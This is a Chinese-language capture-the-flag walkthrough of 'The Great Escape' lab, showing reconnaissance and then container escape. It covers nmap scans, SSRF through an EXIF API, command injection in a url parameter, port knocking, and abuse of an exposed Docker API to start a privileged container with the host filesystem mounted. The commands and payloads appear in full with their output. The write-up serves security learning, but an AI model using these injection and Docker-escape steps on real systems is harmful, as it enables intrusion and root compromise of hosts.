The Great Escape
端口扫描
root@ip-10-10-232-135:~/thegreatescape# nmap -sTCV -p 22,80 --min-rate 1000 10.10.207.43
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-21 03:57 BST
Nmap scan report for ip-10-10-207-43.eu-west-1.compute.internal (10.10.207.43)
Host is up (0.00020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh?
| fingerprint-strings:
| GenericLines:
|_ >lM74?'nf<2]"rJ 70[&)v-.
80/tcp open http nginx 1.19.6
| http-robots.txt: 3 disallowed entries
|_/api/ /exif-util /*.bak.txt$
|_http-server-header: nginx/1.19.6
|_http-title: docker-escape-nuxt
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port22-TCP:V=7.60%I=7%D=9/21%Time=650BB140%P=x86_64-pc-linux-gnu%r(Gene
SF:ricLines,1B,">lM74\?'nf\\<2\]\"rJ\x2070\[&\)v-\.\r\n");
MAC Address: 02:75:B1:60:CD:E3 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 175.76 seconds
80
在上面的端口扫描中我们发现了 /api/ /exif-util /*.bak.txt$ 这里也不知道什么原因目录扫描出来的全是错的, 也就没法扫了, 根据之前的结果来判断这应该会涉及 api 的调用, 所以我访问网页端, 并从网页源代码中筛选符合 api 的请求
# 下面是一些登陆请求
/api/auth/login
/api/auth/logout
/api/auth/user
在访问 /exif-util 时我发现这是一个文件上传或者文件下载的位置, 我在此进行分析后其功能是获取图片的元数据信息
/api/exif
- 文件上传 : 无法使用
- 文件名的命令注入 : 无法使用, 直接无法解析
- SSRF : 这个应该可以使用
结合上面的分析我进行了 SSRF 漏洞的利用, 我们可以利用此来进行内网端口的扫描, 从下面的显示中我们可以分析得到其 80 端口为开放 8080 端口为关闭
root@ip-10-10-232-135:~/thegreatescape# curl http://10.10.207.43/api/exif/?url=http://127.0.0.1:80
An error occurred: Connection refused (Connection refused)
Response was:
---------------------------------------
<-- -1 http://127.0.0.1:80
Response :
Length : 0
Body : (empty)
Headers : (0)
root@ip-10-10-232-135:~/thegreatescape# curl http://10.10.207.43/api/exif/?url=http://127.0.0.1:8080
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Nothing to see here</title>
</head>
<body>
<p>Nothing to see here, move along...</p>
</body>
</html>root@ip-10-10-232-135:~/thegreatescape#
因为这个题就是一个容器逃逸, 所以我们自然是在容器中的, 此时我们可以利用下面这个请求来帮助我们进行鉴定

然后到这里基本就死了, 但是之前在我们的 robots.txt 中提到了文件后缀 : /*.bak.txt$ 我们可以借此来进行枚举, 然后因为机器的限制问题我们枚举也是存在问题的, 然后看了 wp 都是莫名奇妙给出一个字典就离谱了, 这里的需要我们访问 exif-util.bak.txt, 在我们访问之后其中会给出我们另一个链接

这应该是内部的一些服务, 所以我们可以利用我们的 SSRF 漏洞进行访问

从这个响应推断后端的处理请求应该是
<?php
url = $_REQUEST['url'];
system('curl'.url)
?>
我们可以基于此来进行命令注入攻击, 从响应来看我们是这个容器中的 root 用户
接着后面就是一些获取权限的方式, 就不贴图片我就直接写出来把, 当我访问 root 目录时, 我们可以看到有 .git 的存在所以我们可以基于此来查看 git 的提交历史记录
http://10.10.207.43/api/exif?url=http://api-dev-backup:8080/exif?url=;cd /root;git log -p
在给出的修改当中我们可以看到其中有一句内容, 我们需要为此进行端口敲击之后再次进行扫描
Just knock on ports 42, 1337, 10420, 6969, and 63000 to open the docker tcp port.
root@ip-10-10-232-135:~/thegreatescape/knock# ./knock 10.10.207.43 42 1337 10420 6969 63000
root@ip-10-10-232-135:~/thegreatescape/knock# ./knock 10.10.207.43 42 1337 10420 6969 63000
root@ip-10-10-232-135:~/thegreatescape/knock# ./knock 10.10.207.43 42 1337 10420 6969 63000
root@ip-10-10-232-135:~/thegreatescape/knock# cd ../
root@ip-10-10-232-135:~/thegreatescape# nmap -sT -p- --min-rate 1000 10.10.207.43
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-21 04:28 BST
Nmap scan report for ip-10-10-207-43.eu-west-1.compute.internal (10.10.207.43)
Host is up (0.0024s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
2375/tcp open docker
MAC Address: 02:75:B1:60:CD:E3 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.54 seconds
我们可以看到开放了 2375 端口, 所以我们可以基于此来进行攻击, 根据下面的输出我知道了存在 RCE 攻击, 所以我们利用 docker 进行远程攻击
root@ip-10-10-232-135:~/thegreatescape# curl http://10.10.207.43:2375/version
{"Platform":{"Name":"Docker Engine - Community"},"Components":[{"Name":"Engine","Version":"20.10.2","Details":{"ApiVersion":"1.41","Arch":"amd64","BuildTime":"2020-12-28T16:15:09.000000000+00:00","Experimental":"false","GitCommit":"8891c58","GoVersion":"go1.13.15","KernelVersion":"4.15.0-130-generic","MinAPIVersion":"1.12","Os":"linux"}},{"Name":"containerd","Version":"1.4.3","Details":{"GitCommit":"269548fa27e0089a8b8278fc4fc781d7f65a939b"}},{"Name":"runc","Version":"1.0.0-rc92","Details":{"GitCommit":"ff819c7e9184c13b7c2607fe6c30ae19403a7aff"}},{"Name":"docker-init","Version":"0.19.0","Details":{"GitCommit":"de40ad0"}}],"Version":"20.10.2","ApiVersion":"1.41","MinAPIVersion":"1.12","GitCommit":"8891c58","GoVersion":"go1.13.15","Os":"linux","Arch":"amd64","KernelVersion":"4.15.0-130-generic","BuildTime":"2020-12-28T16:15:09.000000000+00:00"}
root@ip-10-10-232-135:~/thegreatescape# docker -H tcp://10.10.207.43:2375 images
REPOSITORY TAG IMAGE ID CREATED SIZE
exif-api-dev latest 4084cb55e1c7 2 years ago 214MB
exif-api latest 923c5821b907 2 years ago 163MB
frontend latest 577f9da1362e 2 years ago 138MB
endlessh latest 7bde5182dc5e 2 years ago 5.67MB
nginx latest ae2feff98a0c 2 years ago 133MB
debian 10-slim 4a9cd57610d6 2 years ago 69.2MB
registry.access.redhat.com/ubi8/ubi-minimal 8.3 7331d26c1fdf 2 years ago 103MB
alpine 3.9 78a2ce922f86 3 years ago 5.55MB
root@ip-10-10-232-135:~/thegreatescape# docker -H tcp://10.10.207.43:2375 run --rm -it --privileged --net=host -v /:/mnt alpine:3.9
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)